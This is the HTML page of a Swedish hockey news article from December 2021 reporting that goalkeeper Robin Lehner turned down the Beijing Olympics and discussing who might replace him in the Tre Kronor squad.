            <div class="td-post-featured-image"><img width="1060" height="530" class="entry-thumb" src="https://vmishockey.se/wp-content/uploads/Johan-Garpenlöv.jpg" srcset="https://vmishockey.se/wp-content/uploads/Johan-Garpenlöv.jpg 1060w, https://vmishockey.se/wp-content/uploads/Johan-Garpenlöv-300x150.jpg 300w, https://vmishockey.se/wp-content/uploads/Johan-Garpenlöv-1024x512.jpg 1024w, https://vmishockey.se/wp-content/uploads/Johan-Garpenlöv-768x384.jpg 768w, https://vmishockey.se/wp-content/uploads/Johan-Garpenlöv-640x320.jpg 640w, https://vmishockey.se/wp-content/uploads/Johan-Garpenlöv-696x348.jpg 696w, https://vmishockey.se/wp-content/uploads/Johan-Garpenlöv-840x420.jpg 840w" sizes="(max-width: 1060px) 100vw, 1060px" alt="" title="Johan Garpenlöv"/></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://vmishockey.se/nyheter/ishockey-os/">Ishockey-OS</a></li><li class="entry-category"><a  style="background-color:#7cb342; color:#fff; border-color:#7cb342;" href="https://vmishockey.se/nyheter/sverige/">Sverige</a></li></ul>                <h1 class="entry-title">Stjärnan tackar nej till OS &#8211; problem för Garpenlöv</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Av</div> <a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-06T15:02:04+00:00" >6 december 2021, 15:02</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2894">988</span></div>                    <div class="td-post-comments"><a href="https://vmishockey.se/stjarnan-tackar-nej-till-os-problem-for-garpenlov/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content">
        <p><strong>Tre Kronor drabbas av ett tungt avbräck inför de olympiska spelen. </strong></p>
<p>Det återstår fortfarande mer än en månad till OS i Peking men det svenska landslaget i ishockey har redan drabbats av ett bakslag. Under morgonen meddelade <strong>Robin Lehner</strong> att han inte står till förfogande i mästerskapet och <a href="https://vmishockey.se/landslag/sverige/">Tre Kronor</a> får därmed klara sig utan en av landets främsta målvakter.</p>
<p><em>&#8211; Jag vill självklart representera mitt land, det är inte ofta man får chansen att vara med i ett OS. Men det känns som det är en liten för stor risk med tanke på hur saker och ting kan hända där om du testar positivt med min bipolaritet. Det känns svårt att ta den risken och det är bara tråkigt att behöva fatta det här beslutet</em>, säger Lehner till Expressen.</p>
<h2>En av världens bästa</h2>
<p>De senaste åren har Robin Lehner seglat upp som en av världens bästa målvakter men även en av de mest uppmärksammade utanför isen, han har varit tydlig och ärlig med att livet inte alltid varit så enkelt vilket i sin tur gjort att andra spelare vågat gå samma väg. Sedan debuten i NHL för elva år sedan har målvakten hunnit representera flera olika klubbar men sedan 2020 är det Vegas Golden Knights som gäller och under hösten har 30-åringen varit en av ligans främsta på sin position.</p>
<h2>Möjliga ersättare</h2>
<p>Att Lehner tackar nej till OS skapar problem för Tre Kronor, det har inte varit någon hemlighet att målvakten skulle varit given i truppen men nu finns det plötsligt en ledig plats. Det logiska och mest troliga alternativet är att förbundskaptenen <strong>Johan Garpenlöv</strong> plockar in <strong>Lars Johansson</strong>, som briljerat i KHL de senaste åren och som alltid gör ett bra jobb när han får chansen i landslaget.</p>
<p>Ett annat alternativ skulle vara <strong>Magnus Hellberg</strong> som gjort det bra i Sochi och som är med i <a href="https://vmishockey.se/tre-kronors-trupp-till-channel-one-cup/">truppen till Channel One Cup</a> som spelas i mitten av december, 30-åringen har fått chansen i landslaget flera gånger de senaste åren och var även med i OS-truppen 2018. Väljer Garpenlöv att blunda för det spelare i Europa gjort och istället blicka mot Nordamerika så borde <strong>Anton Forsberg</strong> (Columbus) och <strong>Filip Gustavsson</strong> (Ottawa) ligga bäst till. Sedan tidigare känns både <strong>Linus Ullmark</strong> och <strong>Jacob Markström</strong> mer eller mindre givna i truppen.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696c182d46a52_rand td_block_template_4">
<style>
/* custom css */
.td_uid_2_696c182d46a52_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696c182d46a52_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Annons | 18+ | R&V gäller | Spela ansvarsfullt - www.stödlinjen.se</span><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/">
<img src="https://vmishockey.se/wp-content/uploads/Betsson-news-banner-700x300-1.gif" alt="" /></a></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://vmishockey.se/stjarnan-tackar-nej-till-os-problem-for-garpenlov/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvmishockey.se%2Fstjarnan-tackar-nej-till-os-problem-for-garpenlov%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Stj%C3%A4rnan+tackar+nej+till+OS+%E2%80%93+problem+f%C3%B6r+Garpenl%C3%B6v&url=https%3A%2F%2Fvmishockey.se%2Fstjarnan-tackar-nej-till-os-problem-for-garpenlov%2F&via=ishockey_vm">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://vmishockey.se/author/blindkvist/"><img alt='' src='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a></span></div><div class="td-author-url"><a href="https://benjies.blogg.se/">https://benjies.blogg.se/</a></div><div class="td-author-description"><strong><em>Sportskribent</em></strong>
Benjamin är en 30 år gammal hockeyälskare med extra inriktning inom svensk klubb och landslagshockey. Han har tidigare jobbat för en klubb i Hockeyallsvenskan och skapat hockeysändningar i allt från Hockeyallsvenskan till Hockeytrean. På fritiden så driver han en egen hemsida med fokus på Hockeyettan.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://sv-se.facebook.com/benjamin.lindkvist" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/benjiesfotomat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/benjie91swe?lang=en" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"   ><meta  content="Benjamin Lindkvist"></span><meta  content="2021-12-06T15:02:04+00:00"><meta  content="2021-12-06T14:17:49+01:00"><meta    itemid="https://vmishockey.se/stjarnan-tackar-nej-till-os-problem-for-garpenlov/"/><span class="td-page-meta"   ><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png"></span><meta  content="VMIshockey.se"></span><meta  content="Stjärnan tackar nej till OS - problem för Garpenlöv"><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Johan-Garpenlöv.jpg"><meta  content="1060"><meta  content="530"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_696c182d46fa2_rand td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_3_696c182d46fa2" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_3_696c182d46fa2 = new tdBlock();
block_td_uid_3_696c182d46fa2.id = "td_uid_3_696c182d46fa2";
block_td_uid_3_696c182d46fa2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696c182d46fa2_rand","td_column_number":3,"live_filter_cur_post_id":2894,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696c182d46fa2_rand","tdc_css_class_style":"td_uid_3_696c182d46fa2_rand_style"}';
block_td_uid_3_696c182d46fa2.td_column_number = "3";
block_td_uid_3_696c182d46fa2.block_type = "td_block_related_posts";
block_td_uid_3_696c182d46fa2.post_count = "6";
block_td_uid_3_696c182d46fa2.found_posts = "843";
block_td_uid_3_696c182d46fa2.header_color = "";
block_td_uid_3_696c182d46fa2.ajax_pagination_infinite_stop = "";
block_td_uid_3_696c182d46fa2.max_num_pages = "141";
tdBlocksArray.push(block_td_uid_3_696c182d46fa2);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696c182d48e93" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696c182d46fa2" href="#">RELATERADE ARTIKLAR</a><a id="td_uid_5_696c182d48ead" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696c182d46fa2" href="#">MER FRÅN SKRIBENTEN</a></h4><div id=td_uid_3_696c182d46fa2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-tung-forlust-for-sverige-usa-till-final/" rel="bookmark" class="td-image-wrap" title="U18-VM: Tung förlust för Sverige &#8211; USA till final"><img class="entry-thumb" src="[data-uri]" alt="Tung förlust för Sverige i U18-VM" title="U18-VM: Tung förlust för Sverige &#8211; USA till final" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Andreas-Karlsson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/sverige/" class="td-post-category">Sverige</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-tung-forlust-for-sverige-usa-till-final/" rel="bookmark" title="U18-VM: Tung förlust för Sverige &#8211; USA till final">U18-VM: Tung förlust för Sverige &#8211; USA till final</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/leo-carlsson-opererad-os-i-fara/" rel="bookmark" class="td-image-wrap" title="Leo Carlsson opererad &#8211; OS i fara"><img class="entry-thumb" src="[data-uri]" alt="Leo Carlsson skadad - OS i fara" title="Leo Carlsson opererad &#8211; OS i fara" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Leo-Carlsson-5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-os/" class="td-post-category">Ishockey-OS</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/leo-carlsson-opererad-os-i-fara/" rel="bookmark" title="Leo Carlsson opererad &#8211; OS i fara">Leo Carlsson opererad &#8211; OS i fara</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-seger-mot-slovakien-sverige-vidare-till-semifinal/" rel="bookmark" class="td-image-wrap" title="U18-VM: Seger mot Slovakien &#8211; Sverige till semifinal"><img class="entry-thumb" src="[data-uri]" alt="Sverige vidare till semifinal i U18-VM" title="U18-VM: Seger mot Slovakien &#8211; Sverige till semifinal" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Sverige-Slovakien-U18-VM-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/slovakien/" class="td-post-category">Slovakien</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-seger-mot-slovakien-sverige-vidare-till-semifinal/" rel="bookmark" title="U18-VM: Seger mot Slovakien &#8211; Sverige till semifinal">U18-VM: Seger mot Slovakien &#8211; Sverige till semifinal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/stjarnorna-saknas-har-ar-tre-kronors-skadelage-infor-os/" rel="bookmark" class="td-image-wrap" title="Stjärnorna saknas &#8211; här är Tre Kronors skadeläge inför OS"><img class="entry-thumb" src="[data-uri]" alt="Leo Carlsson skadad - veckor innan OS." title="Stjärnorna saknas &#8211; här är Tre Kronors skadeläge inför OS" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Leo-Carlsson-2-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-os/" class="td-post-category">Ishockey-OS</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/stjarnorna-saknas-har-ar-tre-kronors-skadelage-infor-os/" rel="bookmark" title="Stjärnorna saknas &#8211; här är Tre Kronors skadeläge inför OS">Stjärnorna saknas &#8211; här är Tre Kronors skadeläge inför OS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-forlust-for-sverige-mot-kanada/" rel="bookmark" class="td-image-wrap" title="U18-VM: Förlust för Sverige mot Kanada"><img class="entry-thumb" src="[data-uri]" alt="Förlust för Sverige mot Kanada" title="U18-VM: Förlust för Sverige mot Kanada" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Tilde-Grillfors-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/kanada/" class="td-post-category">Kanada</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-forlust-for-sverige-mot-kanada/" rel="bookmark" title="U18-VM: Förlust för Sverige mot Kanada">U18-VM: Förlust för Sverige mot Kanada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-mot-schweiz/" rel="bookmark" class="td-image-wrap" title="U18-VM: Seger för Sverige mot Schweiz"><img class="entry-thumb" src="[data-uri]" alt="Seger för Sverige i U18-VM" title="U18-VM: Seger för Sverige mot Schweiz" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Sverige-Schweiz-U18-VM-dam-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/sverige/" class="td-post-category">Sverige</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-mot-schweiz/" rel="bookmark" title="U18-VM: Seger för Sverige mot Schweiz">U18-VM: Seger för Sverige mot Schweiz</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696c182d46fa2" data-td_block_id="td_uid_3_696c182d46fa2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696c182d46fa2" data-td_block_id="td_uid_3_696c182d46fa2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LÄMNA ETT SVAR</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Logga in för att kommentera </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_1 td_block_widget td_uid_6_696c182d4b542_rand td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="td_uid_6_696c182d4b542" ><script>var block_td_uid_6_696c182d4b542 = new tdBlock();
block_td_uid_6_696c182d4b542.id = "td_uid_6_696c182d4b542";
block_td_uid_6_696c182d4b542.atts = '{"custom_title":"MEST KOMMENTERADE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696c182d4b542_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696c182d4b542_rand","tdc_css_class_style":"td_uid_6_696c182d4b542_rand_style"}';
block_td_uid_6_696c182d4b542.td_column_number = "1";
block_td_uid_6_696c182d4b542.block_type = "td_block_1";
block_td_uid_6_696c182d4b542.post_count = "4";
block_td_uid_6_696c182d4b542.found_posts = "1950";
block_td_uid_6_696c182d4b542.header_color = "#";
block_td_uid_6_696c182d4b542.ajax_pagination_infinite_stop = "";
block_td_uid_6_696c182d4b542.max_num_pages = "488";
tdBlocksArray.push(block_td_uid_6_696c182d4b542);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST KOMMENTERADE</span></h4></div><div id=td_uid_6_696c182d4b542 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/forhandstitt-sa-spelas-ishockey-vm-2024/" rel="bookmark" class="td-image-wrap" title="Förhandstitt: så spelas ishockey-VM 2024"><img class="entry-thumb" src="[data-uri]" alt="" title="Förhandstitt: så spelas ishockey-VM 2024" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Tre-Kronor-firar-1-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/forhandstitt-sa-spelas-ishockey-vm-2024/" rel="bookmark" title="Förhandstitt: så spelas ishockey-VM 2024">Förhandstitt: så spelas ishockey-VM 2024</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-23T10:44:37+00:00" >23 augusti 2023, 10:44</time></span>                <div class="td-module-comments"><a href="https://vmishockey.se/forhandstitt-sa-spelas-ishockey-vm-2024/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                Säsongens höjdpunkt äger rum i ett klassiskt hockeyland. 

Efter ett VM där Tre Kronor inte riktigt lyckades fullt ut är det dags för en ny...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-kanadas-trupp-till-hlinka-gretzky-cup-2024/" rel="bookmark" class="td-image-wrap" title="Här är Kanadas trupp till Hlinka Gretzky Cup 2024"><img class="entry-thumb" src="[data-uri]" alt="Kanada redo för World Junior A Challenge" title="Här är Kanadas trupp till Hlinka Gretzky Cup 2024" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Kanada-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-kanadas-trupp-till-hlinka-gretzky-cup-2024/" rel="bookmark" title="Här är Kanadas trupp till Hlinka Gretzky Cup 2024">Här är Kanadas trupp till Hlinka Gretzky Cup 2024</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-03T16:49:20+00:00" >3 augusti 2024, 16:49</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/stor-genomgang-sa-har-svenskarna-i-nhl-lyckats-i-tre-kronor/" rel="bookmark" class="td-image-wrap" title="Stor genomgång &#8211; så har svenskarna i NHL lyckats i Tre Kronor"><img class="entry-thumb" src="[data-uri]" alt="" title="Stor genomgång &#8211; så har svenskarna i NHL lyckats i Tre Kronor" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Erik-Karlsson-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/stor-genomgang-sa-har-svenskarna-i-nhl-lyckats-i-tre-kronor/" rel="bookmark" title="Stor genomgång &#8211; så har svenskarna i NHL lyckats i Tre Kronor">Stor genomgång &#8211; så har svenskarna i NHL lyckats i Tre...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-17T12:07:22+00:00" >17 oktober 2022, 12:07</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/os-infor-damkronornas-avgorande-mot-danmark/" rel="bookmark" class="td-image-wrap" title="OS: Inför Damkronornas avgörande mot Danmark"><img class="entry-thumb" src="[data-uri]" alt="" title="OS: Inför Damkronornas avgörande mot Danmark" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Damkronorna-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/os-infor-damkronornas-avgorande-mot-danmark/" rel="bookmark" title="OS: Inför Damkronornas avgörande mot Danmark">OS: Inför Damkronornas avgörande mot Danmark</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T11:55:49+00:00" >8 februari 2022, 11:55</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_696c182d4e80a_rand td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696c182d4e80a" ><script>var block_td_uid_7_696c182d4e80a = new tdBlock();
block_td_uid_7_696c182d4e80a.id = "td_uid_7_696c182d4e80a";
block_td_uid_7_696c182d4e80a.atts = '{"custom_title":"HETA NYHETER","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696c182d4e80a_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696c182d4e80a_rand","tdc_css_class_style":"td_uid_7_696c182d4e80a_rand_style"}';
block_td_uid_7_696c182d4e80a.td_column_number = "1";
